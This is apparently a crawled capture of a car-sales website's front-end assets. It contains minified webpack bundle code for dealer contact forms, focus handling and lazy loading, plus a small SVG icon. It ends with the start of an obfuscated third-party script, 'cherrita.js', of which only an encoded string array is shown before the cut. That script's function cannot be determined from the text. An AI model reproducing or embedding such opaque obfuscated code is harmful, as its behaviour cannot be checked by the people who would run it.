btn--arrow",qa:e.qa,id:"GenSectionLink"}))),a.createElement("ul",{className:"grid grid-auto scrollable scrollbar medium-margin medium-padding-b j-flex-start"},null===(t=e.vehicleGenList.generations)||void 0===t?void 0:t.map(t=>a.createElement("li",{className:"flex",key:t.year.join("")},a.createElement(_o,{vehicleGen:t,vehicleType:e.vehicleType,qa:e.qa}))))))},window.m.fn=window.m.fn||{},window.m.fn.anchorMenuOffset=dt.c},8946:(e,t,n)=>{"use strict";n.d(t,{A:()=>p});var r=n(8168),o=n(4467),a=n(6540),i=n(7003),l=n(6615),c=n(7041),s=n(9325);function d(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function u(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?d(Object(n),!0).forEach(function(t){(0,o.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):d(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}const m={CameraIcon:i.xp,EmailIcon:i.aZ,FormIcon:i.mb,LocationIcon:i.BT,SMSIcon:i.rw,VideoIcon:i.np};function p(e){let{callBack:t,className:n,file:o,formName:i="EmailDealer",iconColourClass:d,iconComponent:p,iconHoverColourClass:f,introText:h,noStoreProps:v,requestMoreDetails:g,requestMorePhotos:y,requestVideo:b,text:w,title:C,trackingLocation:E,trackingName:k="email dealer",type:S,videoCall:M,qa:L}=e;const[P,x]=(0,a.useState)(d||""),[_,R]=(0,a.useState)(!1),[O,A]=(0,a.useState)(null);const N=m[p];return a.createElement(a.Fragment,null,a.createElement("button",{type:"button",className:n,"data-q":(0,l.r5)(L,"".concat(S)),onClick:function(){var e,n,r;t&&t("shortlist");const{ContactStore:a}=window.m.Store.getState(),l={event:"dealer_interaction",dealerInteractionMethod:"lead email form click",linkSection:E,linkText:w,linkUrl:void 0,dealerDetailsSubmitted:{dealerId:(null==v?void 0:v.dealerId)||(null==a||null===(e=a.formProps)||void 0===e?void 0:e.dealerId)||void 0},vehicleDetailsSubmitted:{vehicleId:(null==v?void 0:v.vehicleId)||(null==a||null===(n=a.formProps)||void 0===n?void 0:n.vehicleId)||void 0}};null===(r=window)||void 0===r||null===(r=r.ga4)||void 0===r||r.pushData(l),A(u(u(u({file:o,formName:i,introText:h,trackClose:!0,qa:L,trackingLocation:E,trackingName:k},a.formProps),v),{},{requestMoreDetails:g||!1,requestMorePhotos:y||!1,requestVideo:b||!1,videoCall:M||!1})),R(!0)},onMouseOver:()=>x(f),onFocus:()=>x(f),onMouseOut:()=>x(d),onBlur:()=>x(d)},N&&a.createElement(N,{className:P}),a.createElement("span",null,w)),a.createElement(c.A,{className:"medium-modal",description:"Send a message to the dealer",open:_,onOpenChange:R,title:C||"Contact dealer"},O&&a.createElement(s.A,(0,r.A)({},O,{close:()=>R(!1)}))))}},9023:e=>{var t=9007199254740991,n="[object Arguments]",r="[object Function]",o="[object GeneratorFunction]",a=/^(?:0|[1-9]\d*)$/;var i,l,c=Object.prototype,s=c.hasOwnProperty,d=c.toString,u=c.propertyIsEnumerable,m=(i=Object.keys,l=Object,function(e){return i(l(e))}),p=Math.max,f=!u.call({valueOf:1},"valueOf");function h(e,t){var r=w(e)||function(e){return function(e){return function(e){return!!e&&"object"==typeof e}(e)&&C(e)}(e)&&s.call(e,"callee")&&(!u.call(e,"callee")||d.call(e)==n)}(e)?function(e,t){for(var n=-1,r=Array(e);++n<e;)r[n]=t(n);return r}(e.length,String):[],o=r.length,a=!!o;for(var i in e)!t&&!s.call(e,i)||a&&("length"==i||g(i,o))||r.push(i);return r}function v(e,t,n){var r=e[t];s.call(e,t)&&b(r,n)&&(void 0!==n||t in e)||(e[t]=n)}function g(e,n){return!!(n=null==n?t:n)&&("number"==typeof e||a.test(e))&&e>-1&&e%1==0&&e<n}function y(e){var t=e&&e.constructor;return e===("function"==typeof t&&t.prototype||c)}function b(e,t){return e===t||e!=e&&t!=t}var w=Array.isArray;function C(e){return null!=e&&function(e){return"number"==typeof e&&e>-1&&e%1==0&&e<=t}(e.length)&&!function(e){var t=E(e)?d.call(e):"";return t==r||t==o}(e)}function E(e){var t=typeof e;return!!e&&("object"==t||"function"==t)}var k,S=(k=function(e,t){if(f||y(t)||C(t))!function(e,t,n,r){n||(n={});for(var o=-1,a=t.length;++o<a;){var i=t[o],l=r?r(n[i],e[i],i,n,e):void 0;v(n,i,void 0===l?e[i]:l)}}(t,function(e){return C(e)?h(e):function(e){if(!y(e))return m(e);var t=[];for(var n in Object(e))s.call(e,n)&&"constructor"!=n&&t.push(n);return t}(e)}(t),e);else for(var n in t)s.call(t,n)&&v(e,n,t[n])},function(e,t){return t=p(void 0===t?e.length-1:t,0),function(){for(var n=arguments,r=-1,o=p(n.length-t,0),a=Array(o);++r<o;)a[r]=n[t+r];r=-1;for(var i=Array(t+1);++r<t;)i[r]=n[r];return i[t]=a,function(e,t,n){switch(n.length){case 0:return e.call(t);case 1:return e.call(t,n[0]);case 2:return e.call(t,n[0],n[1]);case 3:return e.call(t,n[0],n[1],n[2])}return e.apply(t,n)}(e,this,i)}}(function(e,t){var n=-1,r=t.length,o=r>1?t[r-1]:void 0,a=r>2?t[2]:void 0;for(o=k.length>3&&"function"==typeof o?(r--,o):void 0,a&&function(e,t,n){if(!E(n))return!1;var r=typeof t;return!!("number"==r?C(n)&&g(t,n.length):"string"==r&&t in n)&&b(n[t],e)}(t[0],t[1],a)&&(o=r<3?void 0:o,r=1),e=Object(e);++n<r;){var i=t[n];i&&k(e,i,n,o)}return e}));e.exports=S},9045:(e,t,n)=>{"use strict";n.d(t,{P:()=>o});var r=n(6540);const o=e=>{const t=(0,r.useRef)(!1);(0,r.useEffect)(()=>{t.current||(e(),t.current=!0);const n=window.m.Store.subscribe(()=>{e()});return()=>{n()}},[])}},9054:(e,t,n)=>{"use strict";n.r(t),n.d(t,{focusable:()=>k,getTabIndex:()=>m,isFocusable:()=>L,isTabbable:()=>S,tabbable:()=>E});var r=["input:not([inert])","select:not([inert])","textarea:not([inert])","a[href]:not([inert])","button:not([inert])","[tabindex]:not(slot):not([inert])","audio[controls]:not([inert])","video[controls]:not([inert])",'[contenteditable]:not([contenteditable="false"]):not([inert])',"details>summary:first-of-type:not([inert])","details:not([inert])"],o=r.join(","),a="undefined"==typeof Element,i=a?function(){}:Element.prototype.matches||Element.prototype.msMatchesSelector||Element.prototype.webkitMatchesSelector,l=!a&&Element.prototype.getRootNode?function(e){var t;return null==e||null===(t=e.getRootNode)||void 0===t?void 0:t.call(e)}:function(e){return null==e?void 0:e.ownerDocument},c=function e(t,n){var r;void 0===n&&(n=!0);var o=null==t||null===(r=t.getAttribute)||void 0===r?void 0:r.call(t,"inert");return""===o||"true"===o||n&&t&&e(t.parentNode)},s=function(e,t,n){if(c(e))return[];var r=Array.prototype.slice.apply(e.querySelectorAll(o));return t&&i.call(e,o)&&r.unshift(e),r=r.filter(n)},d=function e(t,n,r){for(var a=[],l=Array.from(t);l.length;){var s=l.shift();if(!c(s,!1))if("SLOT"===s.tagName){var d=s.assignedElements(),u=e(d.length?d:s.children,!0,r);r.flatten?a.push.apply(a,u):a.push({scopeParent:s,candidates:u})}else{i.call(s,o)&&r.filter(s)&&(n||!t.includes(s))&&a.push(s);var m=s.shadowRoot||"function"==typeof r.getShadowRoot&&r.getShadowRoot(s),p=!c(m,!1)&&(!r.shadowRootFilter||r.shadowRootFilter(s));if(m&&p){var f=e(!0===m?s.children:m.children,!0,r);r.flatten?a.push.apply(a,f):a.push({scopeParent:s,candidates:f})}else l.unshift.apply(l,s.children)}}return a},u=function(e){return!isNaN(parseInt(e.getAttribute("tabindex"),10))},m=function(e){if(!e)throw new Error("No node provided");return e.tabIndex<0&&(/^(AUDIO|VIDEO|DETAILS)$/.test(e.tagName)||function(e){var t,n=null==e||null===(t=e.getAttribute)||void 0===t?void 0:t.call(e,"contenteditable");return""===n||"true"===n}(e))&&!u(e)?0:e.tabIndex},p=function(e,t){return e.tabIndex===t.tabIndex?e.documentOrder-t.documentOrder:e.tabIndex-t.tabIndex},f=function(e){return"INPUT"===e.tagName},h=function(e){return function(e){return f(e)&&"radio"===e.type}(e)&&!function(e){if(!e.name)return!0;var t,n=e.form||l(e),r=function(e){return n.querySelectorAll('input[type="radio"][name="'+e+'"]')};if("undefined"!=typeof window&&void 0!==window.CSS&&"function"==typeof window.CSS.escape)t=r(window.CSS.escape(e.name));else try{t=r(e.name)}catch(e){return console.error("Looks like you have a radio button with a name attribute containing invalid CSS selector characters and need the CSS.escape polyfill: %s",e.message),!1}var o=function(e,t){for(var n=0;n<e.length;n++)if(e[n].checked&&e[n].form===t)return e[n]}(t,e.form);return!o||o===e}(e)},v=function(e){var t=e.getBoundingClientRect(),n=t.width,r=t.height;return 0===n&&0===r},g=function(e,t){var n=t.displayCheck,r=t.getShadowRoot;if("hidden"===getComputedStyle(e).visibility)return!0;var o=i.call(e,"details>summary:first-of-type")?e.parentElement:e;if(i.call(o,"details:not([open]) *"))return!0;if(n&&"full"!==n&&"legacy-full"!==n){if("non-zero-area"===n)return v(e)}else{if("function"==typeof r){for(var a=e;e;){var c=e.parentElement,s=l(e);if(c&&!c.shadowRoot&&!0===r(c))return v(e);e=e.assignedSlot?e.assignedSlot:c||s===e.ownerDocument?c:s.host}e=a}if(function(e){var t,n,r,o,a=e&&l(e),i=null===(t=a)||void 0===t?void 0:t.host,c=!1;if(a&&a!==e)for(c=!!(null!==(n=i)&&void 0!==n&&null!==(r=n.ownerDocument)&&void 0!==r&&r.contains(i)||null!=e&&null!==(o=e.ownerDocument)&&void 0!==o&&o.contains(e));!c&&i;){var s,d,u;c=!(null===(d=i=null===(s=a=l(i))||void 0===s?void 0:s.host)||void 0===d||null===(u=d.ownerDocument)||void 0===u||!u.contains(i))}return c}(e))return!e.getClientRects().length;if("legacy-full"!==n)return!0}return!1},y=function(e,t){return!(t.disabled||c(t)||function(e){return f(e)&&"hidden"===e.type}(t)||g(t,e)||function(e){return"DETAILS"===e.tagName&&Array.prototype.slice.apply(e.children).some(function(e){return"SUMMARY"===e.tagName})}(t)||function(e){if(/^(INPUT|BUTTON|SELECT|TEXTAREA)$/.test(e.tagName))for(var t=e.parentElement;t;){if("FIELDSET"===t.tagName&&t.disabled){for(var n=0;n<t.children.length;n++){var r=t.children.item(n);if("LEGEND"===r.tagName)return!!i.call(t,"fieldset[disabled] *")||!r.contains(e)}return!0}t=t.parentElement}return!1}(t))},b=function(e,t){return!(h(t)||m(t)<0||!y(e,t))},w=function(e){var t=parseInt(e.getAttribute("tabindex"),10);return!!(isNaN(t)||t>=0)},C=function e(t){var n=[],r=[];return t.forEach(function(t,o){var a=!!t.scopeParent,i=a?t.scopeParent:t,l=function(e,t){var n=m(e);return n<0&&t&&!u(e)?0:n}(i,a),c=a?e(t.candidates):i;0===l?a?n.push.apply(n,c):n.push(i):r.push({documentOrder:o,tabIndex:l,item:t,isScope:a,content:c})}),r.sort(p).reduce(function(e,t){return t.isScope?e.push.apply(e,t.content):e.push(t.content),e},[]).concat(n)},E=function(e,t){var n;return n=(t=t||{}).getShadowRoot?d([e],t.includeContainer,{filter:b.bind(null,t),flatten:!1,getShadowRoot:t.getShadowRoot,shadowRootFilter:w}):s(e,t.includeContainer,b.bind(null,t)),C(n)},k=function(e,t){return(t=t||{}).getShadowRoot?d([e],t.includeContainer,{filter:y.bind(null,t),flatten:!0,getShadowRoot:t.getShadowRoot}):s(e,t.includeContainer,y.bind(null,t))},S=function(e,t){if(t=t||{},!e)throw new Error("No node provided");return!1!==i.call(e,o)&&b(t,e)},M=r.concat("iframe").join(","),L=function(e,t){if(t=t||{},!e)throw new Error("No node provided");return!1!==i.call(e,M)&&y(t,e)}},9325:(e,t,n)=>{"use strict";n.d(t,{A:()=>M});var r=n(6540),o=n(8587),a=n(8168);function i(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function l(e,t){return l=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},l(e,t)}var c=n(4146);function s(e,t){if(!e){var n=new Error("loadable: "+t);throw n.framesToPop=1,n.name="Invariant Violation",n}}var d=r.createContext();var u={initialChunks:{}},m="PENDING",p="REJECTED";var f=function(e){return e};function h(e){var t=e.defaultResolveComponent,n=void 0===t?f:t,h=e.render,v=e.onLoad;function g(e,t){void 0===t&&(t={});var f=function(e){return"function"==typeof e?{requireAsync:e,resolve:function(){},chunkName:function(){}}:e}(e),g={};function y(e){return t.cacheKey?t.cacheKey(e):f.resolve?f.resolve(e):"static"}function b(e,r,o){var a=t.resolveComponent?t.resolveComponent(e,r):n(e);return c(o,a,{preload:!0}),a}var w,C,E=function(e){var t=y(e),n=g[t];return n&&n.status!==p||((n=f.requireAsync(e)).status=m,g[t]=n,n.then(function(){n.status="RESOLVED"},function(t){console.error("loadable-components: failed to asynchronously load component",{fileName:f.resolve(e),chunkName:f.chunkName(e),error:t?t.message:t}),n.status=p})),n},k=function(e){var n,r;function c(n){var r;return(r=e.call(this,n)||this).state={result:null,error:null,loading:!0,cacheKey:y(n)},s(!n.__chunkExtractor||f.requireSync,"SSR requires `@loadable/babel-plugin`, please install it"),n.__chunkExtractor?(!1===t.ssr||(f.requireAsync(n).catch(function(){return null}),r.loadSync(),n.__chunkExtractor.addChunk(f.chunkName(n))),i(r)):(!1!==t.ssr&&(f.isReady&&f.isReady(n)||f.chunkName&&u.initialChunks[f.chunkName(n)])&&r.loadSync(),r)}r=e,(n=c).prototype=Object.create(r.prototype),n.prototype.constructor=n,l(n,r),c.getDerivedStateFromProps=function(e,t){var n=y(e);return(0,a.A)({},t,{cacheKey:n,loading:t.loading||t.cacheKey!==n})};var d=c.prototype;return d.componentDidMount=function(){this.mounted=!0;var e=this.getCache();e&&e.status===p&&this.setCache(),this.state.loading&&this.loadAsync()},d.componentDidUpdate=function(e,t){t.cacheKey!==this.state.cacheKey&&this.loadAsync()},d.componentWillUnmount=function(){this.mounted=!1},d.safeSetState=function(e,t){this.mounted&&this.setState(e,t)},d.getCacheKey=function(){return y(this.props)},d.getCache=function(){return g[this.getCacheKey()]},d.setCache=function(e){void 0===e&&(e=void 0),g[this.getCacheKey()]=e},d.triggerOnLoad=function(){var e=this;v&&setTimeout(function(){v(e.state.result,e.props)})},d.loadSync=function(){if(this.state.loading)try{var e=b(f.requireSync(this.props),this.props,M);this.state.result=e,this.state.loading=!1}catch(e){console.error("loadable-components: failed to synchronously load component, which expected to be available",{fileName:f.resolve(this.props),chunkName:f.chunkName(this.props),error:e?e.message:e}),this.state.error=e}},d.loadAsync=function(){var e=this,t=this.resolveAsync();return t.then(function(t){var n=b(t,e.props,M);e.safeSetState({result:n,loading:!1},function(){return e.triggerOnLoad()})}).catch(function(t){return e.safeSetState({error:t,loading:!1})}),t},d.resolveAsync=function(){var e=this.props,t=(e.__chunkExtractor,e.forwardedRef,(0,o.A)(e,["__chunkExtractor","forwardedRef"]));return E(t)},d.render=function(){var e=this.props,n=e.forwardedRef,r=e.fallback,i=(e.__chunkExtractor,(0,o.A)(e,["forwardedRef","fallback","__chunkExtractor"])),l=this.state,c=l.error,s=l.loading,d=l.result;if(t.suspense&&(this.getCache()||this.loadAsync()).status===m)throw this.loadAsync();if(c)throw c;var u=r||t.fallback||null;return s?u:h({fallback:u,result:d,options:t,props:(0,a.A)({},i,{ref:n})})},c}(r.Component),S=(C=function(e){return r.createElement(d.Consumer,null,function(t){return r.createElement(w,Object.assign({__chunkExtractor:t},e))})},(w=k).displayName&&(C.displayName=w.displayName+"WithChunkExtractor"),C),M=r.forwardRef(function(e,t){return r.createElement(S,Object.assign({forwardedRef:t},e))});return M.displayName="Loadable",M.preload=function(e){M.load(e)},M.load=function(e){return E(e)},M}return{loadable:g,lazy:function(e,t){return g(e,(0,a.A)({},t,{suspense:!0}))}}}var v=h({defaultResolveComponent:function(e){return e.__esModule?e.default:e.default||e},render:function(e){var t=e.result,n=e.props;return r.createElement(t,n)}}),g=v.loadable,y=v.lazy,b=h({onLoad:function(e,t){e&&t.forwardedRef&&("function"==typeof t.forwardedRef?t.forwardedRef(e):t.forwardedRef.current=e)},render:function(e){var t=e.result,n=e.props;return n.children?n.children(t):null}}),w=b.loadable,C=b.lazy;var E=g;E.lib=w,y.lib=C;function k(){return r.createElement("div",{className:"overlay-content modal-loading"},r.createElement("h3",{className:"flex a-center j-center"},"Loading",r.createElement("svg",{className:"spinner",viewBox:"0 0 50 50"},r.createElement("circle",{className:"path",cx:"25",cy:"25",r:"20"}))))}const S=E({resolved:{},chunkName:e=>"lazy-".concat(e.file,"-tsx").replace(/[^a-zA-Z0-9_!§$()=\-^°]+/g,"-"),isReady(e){const t=this.resolve(e);return!0===this.resolved[t]&&!!n.m[t]},importAsync:e=>n(7347)("./".concat(e.file,".tsx")),requireAsync(e){const t=this.resolve(e);return this.resolved[t]=!1,this.importAsync(e).then(e=>(this.resolved[t]=!0,e))},requireSync(e){const t=this.resolve(e);return n(t)},resolve:e=>n(2680).resolve("./".concat(e.file,".tsx"))},{fallback:r.createElement(k,null)});function M(e){return r.createElement(S,e)}},9922:(e,t,n)=>{"use strict";n.d(t,{A:()=>a});var r=n(2284),o=n(2327);function a(e){var t=(0,o.A)(e,"string");return"symbol"==(0,r.A)(t)?t:t+""}},9982:(e,t,n)=>{"use strict";e.exports=n(7463)}},i={};function l(e){var t=i[e];if(void 0!==t)return t.exports;var n=i[e]={id:e,loaded:!1,exports:{}};return a[e].call(n.exports,n,n.exports,l),n.loaded=!0,n.exports}l.m=a,l.amdO={},e=[],l.O=(t,n,r,o)=>{if(!n){var a=1/0;for(d=0;d<e.length;d++){for(var[n,r,o]=e[d],i=!0,c=0;c<n.length;c++)(!1&o||a>=o)&&Object.keys(l.O).every(e=>l.O[e](n[c]))?n.splice(c--,1):(i=!1,o<a&&(a=o));if(i){e.splice(d--,1);var s=r();void 0!==s&&(t=s)}}return t}o=o||0;for(var d=e.length;d>0&&e[d-1][2]>o;d--)e[d]=e[d-1];e[d]=[n,r,o]},l.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return l.d(t,{a:t}),t},n=Object.getPrototypeOf?e=>Object.getPrototypeOf(e):e=>e.__proto__,l.t=function(e,r){if(1&r&&(e=this(e)),8&r)return e;if("object"==typeof e&&e){if(4&r&&e.__esModule)return e;if(16&r&&"function"==typeof e.then)return e}var o=Object.create(null);l.r(o);var a={};t=t||[null,n({}),n([]),n(n)];for(var i=2&r&&e;("object"==typeof i||"function"==typeof i)&&!~t.indexOf(i);i=n(i))Object.getOwnPropertyNames(i).forEach(t=>a[t]=()=>e[t]);return a.default=()=>e,l.d(o,a),o},l.d=(e,t)=>{for(var n in t)l.o(t,n)&&!l.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:t[n]})},l.f={},l.e=e=>Promise.all(Object.keys(l.f).reduce((t,n)=>(l.f[n](e,t),t),[])),l.u=e=>e+"."+{199:"cdf7e0352c1be3004a4d",244:"b7aaf70fd1afd996e2cc",455:"72fc0a78064bc4790c84",536:"6db535d0387d9e32f799",1678:"fa80eabfd87c6c4ee3d6",2082:"fcb5f875c0e781b0fcd0",2131:"06b1047e7e65ceda1709",2300:"d55129494d4050ff2aaa",2421:"553a0c2f667d2f2cce1e",2473:"cba85c8838e4c20aae4d",2539:"64b7bda2464a7f70f702",2544:"a9c26a280a195ef53106",2655:"117d4a8fd8866158d809",2738:"1c904cabbb9d42511d34",2813:"45489662961d7aa66ff5",2979:"3346791896f245c4ed84",3085:"4415e5c673d29d7d802c",3219:"7f5fa6a02b4be11fb05d",3461:"c00a1573f4acef656d77",3548:"5f8a8e23f991c78c017d",3607:"b42ee3dcc20f5a468503",3653:"3b1ffe7aa888db3d8282",3695:"45baf872dc974fdad9a8",3701:"dd2b420e86e3980232e8",4060:"e317a0aba0909ec9b49d",4492:"080aab60f50238c052e4",4654:"5278e1530b7426929397",5084:"0984a9c58f9ed2c7b693",5233:"8b37da59135ba9468663",5649:"6b3f51f198581ca3c809",6089:"37ec56bdb8f7323b9b57",6197:"511c242715f73f7dc057",6336:"56c2511a098dff3276ef",6428:"94f6ad83ba50a13004fd",6536:"f3371e6dd50039a5cfc7",6620:"2148922a1286bc8d3e5f",6624:"debbc5e249cdcac3fabb",6753:"aa0d6bdb2a35b08a7e06",7242:"b6b0e5d3508270645ab9",7540:"abb4ba888dc7d6b07473",7572:"f09560d154bc2d8dbacd",7728:"24b25a5de6e2c21d655b",7789:"0fe345a8964d5e9abaeb",7813:"2852b4abd1653f9e51fa",7999:"69fb9419fafdd1a627ab",8015:"309288b0ce050eca7211",8682:"aa98c3cc130fd8a33deb",8777:"f0ba54551d87027ce284",9128:"6b95335b8b9fa1c2bfc0",9134:"4dca254da07c11234ce0",9695:"46551b74a0f127bd3d25",9728:"2ed9d104877bb3188504"}[e]+".js",l.miniCssF=e=>{},l.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),l.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),r={},o="motors-website:",l.l=(e,t,n,a)=>{if(r[e])r[e].push(t);else{var i,c;if(void 0!==n)for(var s=document.getElementsByTagName("script"),d=0;d<s.length;d++){var u=s[d];if(u.getAttribute("src")==e||u.getAttribute("data-webpack")==o+n){i=u;break}}i||(c=!0,(i=document.createElement("script")).charset="utf-8",l.nc&&i.setAttribute("nonce",l.nc),i.setAttribute("data-webpack",o+n),i.src=e),r[e]=[t];var m=(t,n)=>{i.onerror=i.onload=null,clearTimeout(p);var o=r[e];if(delete r[e],i.parentNode&&i.parentNode.removeChild(i),o&&o.forEach(e=>e(n)),t)return t(n)},p=setTimeout(m.bind(null,void 0,{type:"timeout",target:i}),12e4);i.onerror=m.bind(null,i.onerror),i.onload=m.bind(null,i.onload),c&&document.head.appendChild(i)}},l.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},l.nmd=e=>(e.paths=[],e.children||(e.children=[]),e),l.j=4724,l.p="https://cdn.motors.co.uk/v3/live/de01aa0854aed673f819b7d3178261fa3b380f1f/bundles/",(()=>{var e={4724:0};l.f.j=(t,n)=>{var r=l.o(e,t)?e[t]:void 0;if(0!==r)if(r)n.push(r[2]);else{var o=new Promise((n,o)=>r=e[t]=[n,o]);n.push(r[2]=o);var a=l.p+l.u(t),i=new Error;l.l(a,n=>{if(l.o(e,t)&&(0!==(r=e[t])&&(e[t]=void 0),r)){var o=n&&("load"===n.type?"missing":n.type),a=n&&n.target&&n.target.src;i.message="Loading chunk "+t+" failed.\n("+o+": "+a+")",i.name="ChunkLoadError",i.type=o,i.request=a,r[1](i)}},"chunk-"+t,t)}},l.O.j=t=>0===e[t];var t=(t,n)=>{var r,o,[a,i,c]=n,s=0;if(a.some(t=>0!==e[t])){for(r in i)l.o(i,r)&&(l.m[r]=i[r]);if(c)var d=c(l)}for(t&&t(n);s<a.length;s++)o=a[s],l.o(e,o)&&e[o]&&e[o][0](),e[o]=0;return l.O(d)},n=self.webpackChunkmotors_website=self.webpackChunkmotors_website||[];n.forEach(t.bind(null,0)),n.push=t.bind(null,n.push.bind(n))})(),l.nc=void 0;var c=l.O(void 0,[4121],()=>l(8822));c=l.O(c)})();

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.motors.co.uk/v3/live/de01aa0854aed673f819b7d3178261fa3b380f1f/ux/icons/utils/triangle.svg
body_size: -88
content:
<svg viewBox="0 0 8 8" xmlns="http://www.w3.org/2000/svg"><path fill="#444" d="m0 0h8l-4 8z"/></svg>

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/cherrita.js
body_size: 63976
content:
var _0x7563572c=['WQStW7BcVbK','W4dcSIVdUtG','WQ7cNmkzW545','wbyby8ok','pmozW6HYkW','hSkgW44fWPK','W4tdRwddIq0','W6T7WQXHWP0','WOmghxFcGG','WRpcU8oAWRuT','ECk8WOGljW','gCoOq0Ti','nCk8jSoCWRe','WR5ApSkPWR4','imoMDJ/dOW','pCkXoCotWOq','W4PbW5fwWRi','z8oaW7vVW7W','W44CsxnU','yfhcUeFcSa','WQtcHrO3ha','mSkEW43dIH0','AwVdP8obEW','WRKJmx/cNa','oZ7dLx5x','WQVcLWZdK8k6','WRPIeIpcSG','FSk2WRunrW','C8kgWQiCxW','EZ84ASor','c8oGyrhdMG','sXNcLCkxla','qIldGs07','W5JdRCk7gXm','jwVcJmoBka','W6z4WQvOWPa','vLdcN17cKW','bv7cQq','sxNcHGddUa','hNldTMmf','qJiYkeK','WP9rkmkMWPy','WQFcIsNdLCkG','b8kQW6BdKCor','amoEW4bwla','WQLJdGdcRq','EMxcRxZcSa','WP7cVSkqW4aY','W7O/tqpdHW','WOnzbd/dKW','WOTjlcJcTG','W5tdNmkJjt8','ztipg0W','WRVdN0yxba','WO80W77cJY4','WOlcQY/dPSkh','lmohBW/dTq','W4m3uNrR','tJfeW6Lj','WPRdS24LiG','Ex4tECom','bgBdGhG','W7ddTWxcJCo1zNVdQITg','WPOmW6lcSqS','WPFcK3JdTSoR','W65BW4qjWPy','fSkyWPBcMXy','WOnJdYlcSq','WO4Oj2RcMq','EmoqhSkokq','aCkCW4ddO1G','mSorW6n4oq','eCohvHZdKG','WQDVfIFcUa','W5b/WPHk','yc7cHSk8bW','dSoFemkkkG','WQHylclcIW','WOZcQSo3WQW6','W61+st3dMq','brVdOYSu','hWddPt0y','W5fjWOlcSGe','ms3dOM8h','ushcL8ksoa','DvdcUqxcIW','W7dcRmkdW7Dx','bSksWQ5Krq','xCk/WOtcQCoO','WQm5W77cVWm','gCojW5n7fG','W5VcISoNBYG','WPuJfvNcVq','WOPvn8o9wW','CsZcHCkOlW','uMxdISowoG','o1BdHgmh','WP7cQJ0XgrPnoG','WPtcI8oDWP8Y','WOpcHrOGaW','WPJcQmkiW6m7','mSkzW5NdTgq','o1tdN8keW7m','vG3cPSkogW','WPtdPL47iq','Dt0jo3m','W6aiEeS','WRRcMYVdTSk4','DIhcRCoTca','W6mQFeHX','WRWWW6hcQt8','hx3dQ30o','hgNcN0RcHa','n8kKWRhcHrC','WQ4YW73cIGC','FgxdI8oDDW','a8kiW4tdV3u','ycNcHmk7fG','cKFcP8kEW7W','Ag3cSuJcIW','WOvqmtJcKq','rZBcVCk6la','mCk5WRRcNWu','W7pdHSkVzXO','FbaFW7hdQa','DrqJz8o+','ExtcG8koeW','yrGSESoi','bwNdShCh','q3xcTwdcRa','a1VdSIvx','hLtcQSo+da','eCotWOlcUH8','eSokubZdUG','cSkbzCoatW','WOVdSNGxka','W4y5qeHO','WQ3cHCk7W4Ga','C3hcSfNcJq','tHWKASoo','oSkiW53dGCkV','WPJdVhmskG','ycmdW4FdMW','WQCBxJhcTq','WP4XW7JcQJK','WPTSEmoKFG','xSolBCkQW4u','WOTBjL0P','WRZcVmoAWOqB','dvhdRmkNW5q','x1dcNv9m','WOtcThJdOSkC','bvvHW4DD','W4fpWO1KWQG','i1ddGK0X','y8oEW71HWPu','l8o2z3bp','u0xcK0tcJq','lwddNCkZW6q','WQirgL/cQG','tcHQW4rQ','pSkve8kRW5S','uvNcO0/dSq','k8o2wCo8rG','lCkBoCodWP8','WPRcPSk4W7aW','W6XuWPzoWPm','W4tdTH4goa','WRtcMSoJWO4c','Bg3dR8o2rG','WOFcRrtdRSkr','b8kQj8ojWPG','WOhcTshdLry','W4hdO8ofeXC','bCoByKva','jftcK8ozcq','WR1LmItcKq','EGRcOCk0gW','WPOPvmk6WQy','ACkTWQ8ECW','WPhdQNOwiq','xMddKNyX','brtdLsi4','qtJdOCkN','gCkeW6FdV10','C8oqjmk4kq','lCkSWPJcPse','o8k1pCoDWOq','WQL6itdcJW','mSk2WQFcMty','W4NcVSouCJ4','qhBcShJcSG','zdWJW4ldVG','WPKVW7xcOIC','W7aEW7L0WQG','WQzyhSoFBG','W6pcISkEhcW','pYhdTYSE','WOtcIMJdOSoM','rrNdRSkQ','WRtcLW3dJSkr','jCk1fmkKWRe','WQLHgv4m','aW3dJblcNcJdVxrUjW','W65GW7LaWPa','khJdHSkmW7i','z3JcIf/cLW','W5hcUSkpW61e','W4CitvPz','gmowv1fp','bSkso8ktWPm','WR1iamkYWPS','WRPemCk9WRi','bCosuK5e','WPhcS8ofWQyK','f3VdSx8U','WQ1EbSoDCG','p8oet1j+','vWaBW5RdTG','WRJcJqRdLmkc','ANJcTNJcTG','WOpcJmklWR17','x8kbW6PyWOe','kSk+oa','xraLoLu','igHphCoYW6tdLCknfmkL','d8oqv1Hn','W4dcMcldJ8ke','W77dL8ofcYq','WR1GdZpcPW','W7HwWQ7cKWy','i2vussvWWP3dKmo7x2hdIq','WRKFW5tcKuu','FmothSkJdW','W7xcHstdQqS','DmoDjdm+','wYBcLCkMmq','sCoJdvVdJa','ACoQW4nGWOO','WQLRhvWm','yrymW6ldIW','nglcHSo+ha','W6BdSSkIFaq','qmoTgCkbna','rGG+BmoO','n8kPd8kNWRm','pMdcIgDa','lmofW6HVdq','h2VdTxCq','cSkrDCo6rW','W6dcKmkpW487','W7JcRmopzdS','EmkqWQ8bsW','qghcIeTyW5NcTa','z8oRltpcHq','DMJcVwBcUW','pI/dIbq5','ehxcI3z4','W7dcQSkcW65b','Ase5W5xdRq','tN3cJYJdVa','bmkPW4tdT8oc','hgRcTvjy','W43cM8kAW7jD','W7hdItyMcG','a